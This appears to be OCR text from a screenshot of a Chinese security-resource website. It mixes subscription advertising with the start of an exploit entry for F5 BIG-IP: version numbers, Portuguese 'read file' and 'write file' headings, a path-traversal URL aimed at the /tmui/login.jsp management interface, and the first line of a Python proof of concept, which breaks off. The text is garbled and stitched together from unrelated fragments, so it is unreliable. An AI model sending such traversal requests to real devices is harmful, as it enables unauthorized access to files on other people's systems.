
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
线
F5 BIG-IP 12.x: 12.1.5.2

网络安全从拥有一个资源大全开始！
F5 BIG-IP 11.x: 11.6.5.2

现在购买仅需99元一年！续费还享八折！
==FOFA==
详细介绍
注册登陆
== Exploit ==
=== Arquivo de leitura ===
=== Gravar arquivo ===
http://xxx.xxx.xxx.xxx/tmui/login.jsp/..;/tmui/locall
==POC==
import requests
